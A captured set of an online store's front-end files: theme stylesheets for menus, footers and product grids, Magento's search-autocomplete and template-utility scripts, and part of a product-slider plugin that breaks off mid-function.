.mainmenu .collapse ul ul, .mainmenu .collapse ul ul.dropdown-menu {

	background: #1565C0;

}

.mainmenu .collapse ul ul ul, .mainmenu .collapse ul ul ul.dropdown-menu {

	background: #1E88E5

}

.mainmenu .collapse ul ul ul ul, .mainmenu .collapse ul ul ul ul.dropdown-menu {

	background: #64B5F6

}

/******************************Drop-down menu work on hover**********************************/

.mainmenu {

	background: none;

	border: 0 solid;

	margin: 0;

	padding: 0;

	min-height: 20px;

	width: 100%;

}

.block-reorder .product-item-name a{color:#fff;}
.sidebar-box.beckett_sidebar{display:none;}
.minicart-wrapper .action.showcart .counter.qty{background:#d59235 !important;}
/*
@media only screen and (max-width: 767px) {
	.sidebar-box.beckett_sidebar{display:none;}
}
*/
@media only screen and (min-width: 767px) {
	
	.mainmenu .collapse ul li:hover> ul {

		display: block

	}
	.beckett_sidebar{display:none!important;}
	.mainmenu .collapse ul ul {

		position: absolute;

		top: 100%;

		left: 0;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul li:hover> ul {

		display: block

	}

	.mainmenu .collapse ul ul ul {

		position: absolute;

		top: 0;

		left: 100%;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul ul li:hover ul {

		display: block

	}

	.mainmenu .collapse ul ul ul ul {

		position: absolute;

		top: 0;

		left: -100%;

		min-width: 250px;

		display: none;

		z-index: 1

	}

}

@media only screen and (max-width: 767px) {
	
	

	.navbar-nav .show .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 35px

	}

	.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 45px

	}

	.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

		padding:9px 15px;	

	}

}

.navbar-light .navbar-toggler {

	color: #fff;

	border-color: #fff;

	padding: 5px;

	border-radius: 0;

	margin: 4px 15px;

}

.home-section{

	padding-top:50px;

	padding-bottom:20px;	

}

.home-search{padding:10px 0px 0 0;}

.btn-box-home {

	text-align: center;

}

.btn-box-home a {

	background: #C30101;

	color: #fff;

	padding: 16px 40px;

	line-height: 30px;

	display: inline-block;

	border-radius: 30px;

	font-size: 36px;

	text-decoration: none;

	text-align: center;

	text-transform: uppercase;

}

.btn-box-home a span {

	font-size: 19px;

	display: block;

}

.home-shop-box {

	padding-top: 45px;

}

.img-box-home {

	position: relative;

	margin-bottom: 30px;

}

.img-box-home .btn-box {

	position: absolute;

	top: 40px;

	left: 26px;

	bottom: 40px;

	right: 26px;

	margin: 0 auto;

	color: #fff;

}

.img-box-home .btn-box h2 {

	font-size: 36px;

	text-transform: uppercase;

	line-height: 30px;

	margin-bottom: 30px;

	font-weight:bold;

}

.img-box-home .btn-box a {

	padding: 15px 30px;

	border-radius: 30px;

	color: #fff;

	border: 2px solid #fff;

	text-decoration: none;

	font-size: 19px;

}



form.form-inline.header-form {

	position: relative;

}

form.form-inline.header-form .form-control {

	height: 50px;

	width: 100%;

	border-radius: 0;

	border: 1px solid #cfcdcd;
	


}

form.form-inline.header-form .btn.btn-primary {

	position: absolute;

	right: 6px;
	opacity:1;
	background-color: #c91c00;

	border: none;

	border-radius: 0;

	color: transparent;
	font-size: 1.8rem;
	padding: .5rem 1.25rem;

	background-image: url(../images/search-ic.png);

	background-repeat: no-repeat;

	background-position: 8px 10px;

}



/*inner pages---*/

.sidebar {

	background: #C30101;

	padding: 30px 20px;

	position: relative;

	height:100%;

}

.sidebar:after {

	content: '';

	display: block;

	width: 70px;

	background: #C30101;

	position: absolute;

	top: 0;

	bottom: 0;

	right: -70px;

}

.sidebar ul {

	margin: 0;

	padding: 0;

}

.sidebar ul li {

	list-style: none;

	display: block;

	margin-bottom: 20px;

	text-align:center;

}

.post-content {

	

	padding: 0px 0px;

	font-family:myriad pro;

	

}

.post-content .posts

{padding:30px;

	background:#ebeaea;

	margin-bottom:30px;

}

.post-content .posts:last-child{margin-bottom:0;}

.posts h3{

	font-size: 18px;

	font-weight: bold;

	position: relative;

}

.posts h3:after {

	height: 2px;

	background: #C30101;

	max-width: 450px;

	content: '';

	display: block;

	margin: 5px 0 15px 0;

}





/*inner pages---*/







.footer{

	background:#f0f0f0;

	padding-top:40px;

	padding-bottom:20px;	

}

.footer-box h3 {

	font-size: 22px;

	line-height: 21px;

	color: #ec1b24;

	font-weight: bold;

	text-align: center;

}

.social-footer {

	text-align: center;

}

.social-footer a {

	font-size: 55px;

	color: #000;

	padding: 0 6px;

}

.footer-menu ul {

	margin: 0;

	padding: 0;

}



.footer-menu ul li {

	list-style: none;

	display: inline-block;

	position: relative;

	padding: 0 5px;

	text-transform:uppercase;

	font-weight:bold;

}

.footer-menu ul li:before {

	content: '';

	display: block;

	position: absolute;

	left: -3px;

	width: 1px;

	border: 1px solid #333;

	height: 15px;

	top: 4px;

}

.footer-menu ul li:first-child:before{display:none;}

.footer-menu ul li a{color:#000;}

.subscribe-form{position:relative; top: 15px;}

.subscribe-form input#newsletter{

	width: 100%;

	height: 50px;

	border-radius: 0px 30px 30px 0px;	

}

.subscribe-form .btn.btn-primary {

	position: absolute;
	right: 0;
	background: #C30101;
	border: #fff;
	border-radius: 30px;
	height: 50px;
	padding: 0 30px;
	top: 0;
	font-size: 16px;
	text-transform: capitalize;

}

section.copyright {

	background: #000;

	color: #fff;

	padding: 25px 0;

}
.columns .column.main{padding-bottom:0;}

section.copyright p{margin:0;padding:0;}
.block.widget .product-item-info {
	width: auto;
	background: #ffffff;
	box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
	border: 1px solid #bbbbbb;
	margin: -10px;
	padding: 9px;
	position: relative;
	z-index: 2;
	margin: 0;
}

.product.media {
	position: relative;
}
.action-skip-wrapper {
	height: 100%;
	position: relative;
}
ol.product-items.widget-new-grid {
	display: flex;
	flex-wrap: wrap;
}
ol.product-items.widget-new-grid li.product-item {
	width: 33% !important;
	padding: 0 10px !important;
	margin: 5px 0 20px 0 !important;
}
@media(max-width:991px){
	
	ol.product-items.widget-new-grid li.product-item {
		width: 50% !important;
		
	}
}
@media(max-width:767px){
	ol.product-items.widget-new-grid li.product-item {
		width: 100% !important;
		
	}
}
.cont-box {
	margin-bottom: 30px;
}
form#search_mini_form {
	width: 100%;
	max-width:260px;
}
.container-fluid .col-md-12.pl-0.pr-0 a img {
	width: 100%;
}
.cont-box h4 {
	color: #C30101;
	margin-bottom: 10px;
	padding-bottom: 8px;
	position: relative;
}
.cont-box h4::after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #cccccc;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cont-box ul {
	margin: 0 0 15PX 0;
	padding: 0 0 0 10px;
}
.cont-box ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}

.cont-box ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}
.cont-box ul li.phone,.cont-box ul li.website,.cont-box ul li.fax {
	padding-left: 25px;
}
.cont-box ul li.phone::before {
	content: "\f0e0";
}
.cont-box ul li.fax::before 
{
	content:"\f1ac";
}
.cont-box ul li.website::before
{
	content:"\f0ac";
}
.press h1 {
	color: #C30101;
	margin-bottom: 20px;
	border-bottom: 2px solid #333;
}
.press h2 {
	font-size: 16px;
	margin-bottom: 20px;
	color: #00679c;
}

.press h3 {
	font-size: 16px;
	margin-bottom: 5px;
	padding: 0;
}
.press h3::after{display:none;}
.press a {
	display: block;
	color:#C30101;
}
.about-hollywood h2 {
	font-size: 24px;
	margin-top: 30px;
	margin-bottom: 20px;
	color: #C30101;
}
.press.faqs-table ul, .press.faqs-table ol {
	margin: 0;
	padding: 0px 0 15px 15px;
}

/*.press.faqs-table ul li{list-style:none;display:block;}*/
div.faq-box {
	margin-bottom: 30px;
}
.faq-box h3 {
	margin-bottom: 15px;
	color: #C30101;
}
#page-title-heading {
	color: #C30101;
	margin-bottom: 20px;
}
section.shop-menu {
	background: #333;
}
section.shop-menu nav a {
	color: #ffff;
}
.chicago {
	font-family: 'Roboto', sans-serif;
}
.page-title h1 {
	margin-bottom: 20px;
	color: #C30101;
}
.chicago .clr-red {
	color: #C30101;
	font-weight: bold;
}
.chicago img {
	margin: 25px 0;
}
.show p {
	color: #005e8c;
	font-weight: bold;
}
.chicago  ul{margin:0; padding:0;}
.chicago  ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}
.chicago  ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}

.mysticky-welcomebar-fixed {
    min-height: 40px;
    background-color: #000000;
    font-family: Verdana;    
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 50px;
    z-index: 9999999;
    opacity: 0;
	color:#fff;
}
.mysticky-welcomebar-fixed .mysticky-welcomebar-close {    
    vertical-align: top;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 5px;
    color: #000;
    position: absolute;
    top: 5px;
    right: 10px;
    outline: none;
    font-family: Lato;
    text-decoration: none;
    text-shadow: 0 0 0px #fff;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css
body_size: 358
content:
@charset "utf-8";
/* CSS Document */
@media(max-width:991px){
.btn-box-home a {
    font-size: 19px;
    padding: 15px 30px;
    font-weight: bold;
}
.btn-box-home a span {
    font-size: 16px;
    display: block;
    font-weight: normal;
}
	
}


@media(max-width:767px){.btn-box-home a{margin-bottom:30px;}
.img-box-home .btn-box {
    position: relative;
    background: #000;
    top: 0;
    left: 0;
    padding: 15px;
}
.img-box-home .btn-box h2 {
    font-size: 24px;
    margin-bottom: 15px;
}
.img-box-home .btn-box a{
display: inline-block;
    padding: 8px 16px;
    font-size: 16px;
}
.sidebar:after{display:none;}


.footer-box {
    margin-bottom: 30px;
    text-align: center;
}
}


@media(max-width:320px){
	
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Search/js/form-mini.js
body_size: 3062
content:
/**

 * Copyright © Magento, Inc. All rights reserved.

 * See COPYING.txt for license details.

 */



/**

 * @api

 */

define([

    'jquery',

    'underscore',

    'mage/template',

    'matchMedia',

    'jquery/ui',

    'mage/translate'

], function ($, _, mageTemplate, mediaCheck) {

    'use strict';



    /**

     * Check whether the incoming string is not empty or if doesn't consist of spaces.

     *

     * @param {String} value - Value to check.

     * @returns {Boolean}

     */

    function isEmpty(value) {

        return value.length === 0 || value == null || /^\s+$/.test(value);

    }



    $.widget('mage.quickSearch', {

        options: {

            autocomplete: 'off',

            minSearchLength: 2,

            responseFieldElements: 'ul li',

            selectClass: 'selected',

            template:

                '<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">' +

                    '<span class="qs-option-name">' +

                       ' <%- data.title %>' +

                    '</span>' +

                    '<span aria-hidden="true" class="amount">' +

                        '<%- data.num_results %>' +

                    '</span>' +

                '</li>',

            submitBtn: 'input[type="submit"]',

            searchLabel: '[data-role=minisearch-label]',

            isExpandable: null,

            suggestionDelay: 300

        },



        /** @inheritdoc */

        _create: function () {

            this.responseList = {

                indexList: null,

                selected: null

            };

            this.autoComplete = $(this.options.destinationSelector);

            this.searchForm = $(this.options.formSelector);

            this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];

            this.searchLabel = this.searchForm.find(this.options.searchLabel);

            this.isExpandable = this.options.isExpandable;



            _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');



            this.submitBtn.disabled = true;



            this.element.attr('autocomplete', this.options.autocomplete);



            mediaCheck({

                media: '(max-width: 768px)',

                entry: function () {

                    this.isExpandable = true;

                }.bind(this),

                exit: function () {

                    this.isExpandable = false;

                    this.element.removeAttr('aria-expanded');

                }.bind(this)

            });



            this.searchLabel.on('click', function (e) {

                // allow input to lose its' focus when clicking on label

                if (this.isExpandable && this.isActive()) {

                    e.preventDefault();

                }

            }.bind(this));



            this.element.on('blur', $.proxy(function () {

                if (!this.searchLabel.hasClass('active')) {

                    return;

                }



                setTimeout($.proxy(function () {

                    if (this.autoComplete.is(':hidden')) {

                        this.setActiveState(false);

                    } else {

                        this.element.trigger('focus');

                    }

                    this.autoComplete.hide();

                    this._updateAriaHasPopup(false);

                }, this), 250);

            }, this));



            if (this.element.get(0) === document.activeElement) {

                this.setActiveState(true);

            }



            this.element.on('focus', this.setActiveState.bind(this, true));

            this.element.on('keydown', this._onKeyDown);

            // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time

            this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));



            this.searchForm.on('submit', $.proxy(function (e) {

                this._onSubmit(e);

                this._updateAriaHasPopup(false);

            }, this));

        },



        /**

         * Checks if search field is active.

         *

         * @returns {Boolean}

         */

        isActive: function () {

            return this.searchLabel.hasClass('active');

        },



        /**

         * Sets state of the search field to provided value.

         *

         * @param {Boolean} isActive

         */

        setActiveState: function (isActive) {

            this.searchForm.toggleClass('active', isActive);

            this.searchLabel.toggleClass('active', isActive);



            if (this.isExpandable) {

                this.element.attr('aria-expanded', isActive);

            }

        },



        /**

         * @private

         * @return {Element} The first element in the suggestion list.

         */

        _getFirstVisibleElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.first() : false;

        },



        /**

         * @private

         * @return {Element} The last element in the suggestion list.

         */

        _getLastElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.last() : false;

        },



        /**

         * @private

         * @param {Boolean} show - Set attribute aria-haspopup to "true/false" for element.

         */

        _updateAriaHasPopup: function (show) {

            if (show) {

                this.element.attr('aria-haspopup', 'true');

            } else {

                this.element.attr('aria-haspopup', 'false');

            }

        },



        /**

         * Clears the item selected from the suggestion list and resets the suggestion list.

         * @private

         * @param {Boolean} all - Controls whether to clear the suggestion list.

         */

        _resetResponseList: function (all) {

            this.responseList.selected = null;



            if (all === true) {

                this.responseList.indexList = null;

            }

        },



        /**

         * Executes when the search box is submitted. Sets the search input field to the

         * value of the selected item.

         * @private

         * @param {Event} e - The submit event

         */

        _onSubmit: function (e) {

            var value = this.element.val();



            if (isEmpty(value)) {

                e.preventDefault();

            }



            if (this.responseList.selected) {

                this.element.val(this.responseList.selected.find('.qs-option-name').text());

            }

        },



        /**

         * Executes when keys are pressed in the search input field. Performs specific actions

         * depending on which keys are pressed.

         * @private

         * @param {Event} e - The key down event

         * @return {Boolean} Default return type for any unhandled keys

         */

        _onKeyDown: function (e) {

            var keyCode = e.keyCode || e.which;



            switch (keyCode) {

                case $.ui.keyCode.HOME:

                    if (this._getFirstVisibleElement()) {

                        this._getFirstVisibleElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getFirstVisibleElement();

                    }

                    break;



                case $.ui.keyCode.END:

                    if (this._getLastElement()) {

                        this._getLastElement().addClass(this.options.selectClass);

                        this.responseList.selected = this._getLastElement();

                    }

                    break;



                case $.ui.keyCode.ESCAPE:

                    this._resetResponseList(true);

                    this.autoComplete.hide();

                    break;



                case $.ui.keyCode.ENTER:

                    this.searchForm.trigger('submit');

                    e.preventDefault();

                    break;



                case $.ui.keyCode.DOWN:

                    if (this.responseList.indexList) {

                        if (!this.responseList.selected) {  //eslint-disable-line max-depth

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        } else if (!this._getLastElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).next().addClass(this.options.selectClass);

                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getFirstVisibleElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getFirstVisibleElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;



                case $.ui.keyCode.UP:

                    if (this.responseList.indexList !== null) {

                        if (!this._getFirstVisibleElement().hasClass(this.options.selectClass)) {

                            this.responseList.selected = this.responseList.selected

                                .removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);



                        } else {

                            this.responseList.selected.removeClass(this.options.selectClass);

                            this._getLastElement().addClass(this.options.selectClass);

                            this.responseList.selected = this._getLastElement();

                        }

                        this.element.val(this.responseList.selected.find('.qs-option-name').text());

                        this.element.attr('aria-activedescendant', this.responseList.selected.attr('id'));

                    }

                    break;

                default:

                    return true;

            }

        },



        /**

         * Executes when the value of the search input field changes. Executes a GET request

         * to populate a suggestion list based on entered text. Handles click (select), hover,

         * and mouseout events on the populated suggestion list dropdown.

         * @private

         */

        _onPropertyChange: function () {

            var searchField = this.element,

                clonePosition = {

                    position: 'absolute',

                    // Removed to fix display issues

                    // left: searchField.offset().left,

                    // top: searchField.offset().top + searchField.outerHeight(),

                    width: searchField.outerWidth()

                },

                source = this.options.template,

                template = mageTemplate(source),

                dropdown = $('<ul role="listbox"></ul>'),

                value = this.element.val();



            this.submitBtn.disabled = isEmpty(value);



            if (value.length >= parseInt(this.options.minSearchLength, 10)) {

                $.getJSON(this.options.url, {

                    q: value

                }, $.proxy(function (data) {

                    if (data.length) {

                        $.each(data, function (index, element) {

                            var html;



                            element.index = index;

                            html = template({

                                data: element

                            });

                            dropdown.append(html);

                        });



                        this._resetResponseList(true);



                        this.responseList.indexList = this.autoComplete.html(dropdown)

                            .css(clonePosition)

                            .show()

                            .find(this.options.responseFieldElements + ':visible');



                        this.element.removeAttr('aria-activedescendant');



                        if (this.responseList.indexList.length) {

                            this._updateAriaHasPopup(true);

                        } else {

                            this._updateAriaHasPopup(false);

                        }



                        this.responseList.indexList

                            .on('click', function (e) {

                                this.responseList.selected = $(e.currentTarget);

                                this.searchForm.trigger('submit');

                            }.bind(this))

                            .on('mouseenter mouseleave', function (e) {

                                this.responseList.indexList.removeClass(this.options.selectClass);

                                $(e.target).addClass(this.options.selectClass);

                                this.responseList.selected = $(e.target);

                                this.element.attr('aria-activedescendant', $(e.target).attr('id'));

                            }.bind(this))

                            .on('mouseout', function (e) {

                                if (!this._getLastElement() &&

                                    this._getLastElement().hasClass(this.options.selectClass)) {

                                    $(e.target).removeClass(this.options.selectClass);

                                    this._resetResponseList(false);

                                }

                            }.bind(this));

                    } else {

                        this._resetResponseList(true);

                        this.autoComplete.hide();

                        this._updateAriaHasPopup(false);

                        this.element.removeAttr('aria-activedescendant');

                    }

                }, this));

            } else {

                this._resetResponseList(true);

                this.autoComplete.hide();

                this._updateAriaHasPopup(false);

                this.element.removeAttr('aria-activedescendant');

            }

        }

    });



    return $.mage.quickSearch;

});



--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/utils/template.js
body_size: 1640
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* eslint-disable no-shadow */

define([
    'jquery',
    'underscore',
    'mage/utils/objects',
    'mage/utils/strings'
], function ($, _, utils, stringUtils) {
    'use strict';

    var tmplSettings = _.templateSettings,
        interpolate = /\$\{([\s\S]+?)\}/g,
        opener = '${',
        template,
        hasStringTmpls;

    /**
     * Identifies whether ES6 templates are supported.
     */
    hasStringTmpls = (function () {
        var testString = 'var foo = "bar"; return `${ foo }` === foo';

        try {
            return Function(testString)();
        } catch (e) {
            return false;
        }
    })();

    if (hasStringTmpls) {

        /*eslint-disable no-unused-vars, no-eval*/
        /**
         * Evaluates template string using ES6 templates.
         *
         * @param {String} tmpl - Template string.
         * @param {Object} $ - Data object used in a template.
         * @returns {String} Compiled template.
         */
        template = function (tmpl, $) {
            return eval('`' + tmpl + '`');
        };

        /*eslint-enable no-unused-vars, no-eval*/
    } else {

        /**
         * Fallback function used when ES6 templates are not supported.
         * Uses underscore templates renderer.
         *
         * @param {String} tmpl - Template string.
         * @param {Object} data - Data object used in a template.
         * @returns {String} Compiled template.
         */
        template = function (tmpl, data) {
            var cached = tmplSettings.interpolate;

            tmplSettings.interpolate = interpolate;

            tmpl = _.template(tmpl, {
                variable: '$'
            })(data);

            tmplSettings.interpolate = cached;

            return tmpl;
        };
    }

    /**
     * Checks if provided value contains template syntax.
     *
     * @param {*} value - Value to be checked.
     * @returns {Boolean}
     */
    function isTemplate(value) {
        return typeof value === 'string' &&
            value.indexOf(opener) !== -1 &&
            // the below pattern almost always indicates an accident which should not cause template evaluation
            // refuse to evaluate
            value.indexOf('${{') === -1;
    }

    /**
     * Iteratively processes provided string
     * until no templates syntax will be found.
     *
     * @param {String} tmpl - Template string.
     * @param {Object} data - Data object used in a template.
     * @param {Boolean} [castString=false] - Flag that indicates whether template
     *      should be casted after evaluation to a value of another type or
     *      that it should be leaved as a string.
     * @returns {*} Compiled template.
     */
    function render(tmpl, data, castString) {
        var last = tmpl;

        while (~tmpl.indexOf(opener)) {
            tmpl = template(tmpl, data);

            if (tmpl === last) {
                break;
            }

            last = tmpl;
        }

        return castString ?
            stringUtils.castString(tmpl) :
            tmpl;
    }

    return {

        /**
         * Applies provided data to the template.
         *
         * @param {Object|String} tmpl
         * @param {Object} [data] - Data object to match with template.
         * @param {Boolean} [castString=false] - Flag that indicates whether template
         *      should be casted after evaluation to a value of another type or
         *      that it should be leaved as a string.
         * @returns {*}
         *
         * @example Template defined as a string.
         *      var source = { foo: 'Random Stuff', bar: 'Some' };
         *
         *      utils.template('${ $.bar } ${ $.foo }', source);
         *      => 'Some Random Stuff';
         *
         * @example Template defined as an object.
         *      var tmpl = {
         *              key: {'${ $.$data.bar }': '${ $.$data.foo }'},
         *              foo: 'bar',
         *              x1: 2, x2: 5,
         *              delta: '${ $.x2 - $.x1 }',
         *              baz: 'Upper ${ $.foo.toUpperCase() }'
         *      };
         *
         *      utils.template(tmpl, source);
         *      => {
         *          key: {'Some': 'Random Stuff'},
         *          foo: 'bar',
         *          x1: 2, x2: 5,
         *          delta: 3,
         *          baz: 'Upper BAR'
         *      };
         */
        template: function (tmpl, data, castString, dontClone) {
            if (typeof tmpl === 'string') {
                return render(tmpl, data, castString);
            }

            if (!dontClone) {
                tmpl = utils.copy(tmpl);
            }

            tmpl.$data = data || {};

            /**
             * Template iterator function.
             */
            _.each(tmpl, function iterate(value, key, list) {
                if (key === '$data') {
                    return;
                }

                if (isTemplate(key)) {
                    delete list[key];

                    key = render(key, tmpl);
                    list[key] = value;
                }

                if (isTemplate(value)) {
                    list[key] = render(value, tmpl, castString);
                } else if ($.isPlainObject(value) || Array.isArray(value)) {
                    _.each(value, iterate);
                }
            });

            delete tmpl.$data;

            return tmpl;
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magiccart_Magicproduct/js/magicproduct.js
body_size: 3110
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2020-04-28 11:08:12
 * @@Function:
 */

define([
    'jquery',
    'magiccart/slick'
    ], function ($) {
    "use strict";
    $.fn.magicproduct = function (options) {
        var defaults = {
            selector : '.magicproduct', // Selector product grid
            classes  : '.product-item', // Selector product grid
            tabs 	 : '.magictabs',
            loading  : '.ajax_loading',
            product  : '.content-products',
            padding  : 15, // padding item
        };

        var settings = $.extend(defaults, options);
        var selector 	= settings.selector;
        var classes		= selector + ' ' + settings.classes;
        var product 	= settings.product;
        var $content 	= $(this);
        var $product 	= $(product, $content);
		if( !$product.data( 'vertical') && $('body').hasClass('rtl') ){
			$product.attr('dir', 'rtl');
			$product.data( 'rtl', true );
			// $product.data( 'vertical-reverse', true );
		}
        var options 	= $product.data();
        var padding 	= (options.padding === undefined) ? settings.padding : options.padding;
		var $tabs 		= $(settings.tabs, $content);
		var infotabs 	= $tabs.data('ajax')
		var $itemtabs 	= $('.item',$tabs);
		var $loading 	= $(settings.loading, $content);
		var $head 		= $('head');
		var style 		= '';
		var isGrid 		= false;
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.magicproductLoad();
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            magicproductLoad: function(buttonClass){
            	// over tab
				var products = $content.find('.content-products');
				var zIndex = 0; 
				products.find('.per-product').hover(function() {
					zIndex = products.css('zIndex');
					products.css('zIndex', zIndex + 35);
				}, function() {
					products.css('zIndex', zIndex);
				});
				// end over tab
				$itemtabs.each(function() {
					var $this = $(this);
					var type = $this.data('type');
					var typeClass = '.mc-'+type;
					if($this.hasClass('activated')){
						var productsActivated = $product.find(typeClass).addClass('activated').find('.products-grid .items');
						if(options.slidesToShow){
							var float  = $('body').hasClass('rtl') ? 'right' : 'left';
							$head.append('<style type="text/css">' + classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}</style>');
							methods.productSlider(options, productsActivated);
						} else{
							isGrid = true;
							methods.productGrid(options);
						}
					}
				});

				$tabs.on("click", '.item', function(){
						var $this = $(this);
						var type = $this.data('type');
						var typeClass = '.mc-'+type;
						if($this.hasClass('activated')) return;
						$itemtabs.removeClass('activated');
						$this.addClass('activated');
						if(! $this.hasClass('loaded')){
							if(type == undefined) return;
							methods.sendAjax(type, infotabs);
						} else {
							// banner tab
							$content.find('.category-banner').slideUp(500).removeClass('activated');
							$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
							// end banner tab
							var productsActivated = $product.find(typeClass).addClass('activated'); //.fadeIn(); // not show()
							productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
							productsActivated = productsActivated.find('.products-grid .items');
							if(isGrid) methods.playAnimate(productsActivated); //require for Animate
							else  methods.productSlider(options, productsActivated);
						}
				});

            },

            productSlider : function(options, el) {
				if(el.hasClass('slick-initialized')) el.slick("refresh"); // slide.resize(); // $(window).trigger('resize');
				else{ // var selector = $content.selector; // '.' + $content.attr('class').trim().replace(/ /g , '.');
					if( !options.vertical && $('body').hasClass('rtl') ) el.attr('dir', 'rtl');
					el.slick(options);
				}
            }, 

            productGrid : function(options) {
            	if(style) return;
            	var padding 	= options.padding;
				var responsive 	= options.responsive;
				var length = Object.keys(responsive).length;
				var float  = $('body').hasClass('rtl') ? 'right' : 'left';
				style += padding ? classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}' : '';
				
				$.each( responsive, function( key, value ) { // data-responsive="[{"1":"1"},{"361":"1"},{"480":"2"},{"640":"3"},{"768":"3"},{"992":"4"},{"1200":"4"}]"
					var col = 0;
					var maxWith = 0;
					var minWith = 0;
					$.each( value , function(size, num) { minWith = parseInt(size) + 1; col = num;});
					if(key+2<length){
						$.each( responsive[key+1], function( size, num) { maxWith = size; col = num;});
						// padding = options.padding*(maxWith/1200); // padding responsive
						style += ' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';
					} else { 
						if(key+2 == length) return; // don't use key = length - 1;
						$.each( responsive[key], function( size, num) { maxWith = size; col = num;});
						style += ' @media (min-width: '+maxWith+'px)';
					}
					style += ' {'+selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: ' + float + ';}}';
				});
				// $.each( responsive, function( key, value ) { // data-responsive="[{"col":"1","min":1,"max":360},{"col":"2","min":361,"max":479},{"col":"3","min":480,"max":639},{"col":"3","min":640,"max":767},{"col":"4","min":768,"max":991},{"col":"4","min":992,"max":1199},{"col":"4","min":1200,"max":3600}]"
				// var padding = options.padding*(value.max/1200); // padding responsive
				// 	style += ' @media (min-width: '+value.min+'px) and (max-width: '+value.max+'px) {'+selector + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/value.col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+value.col+'n+1){clear: ' + float + ';}}';
				// });

				$head.append('<style type="text/css">'+style+'</style>');

            },

            sendAjax : function(type, infotabs) {
				$loading.show();
				$.ajax({
					type: 'post',
					data: { type: type, info: infotabs },
					url : $loading.data('url'),
					success:function(data){
						$loading.hide();
						// banner tab
						$content.find('.category-banner').slideUp(500).removeClass('activated');
						$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
						// end banner tab
						var typeClass = '.mc-'+type;
						var productsActivated = $content.find(product).append(data).find(typeClass).addClass('activated');
						productsActivated.trigger('contentUpdated');
						productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
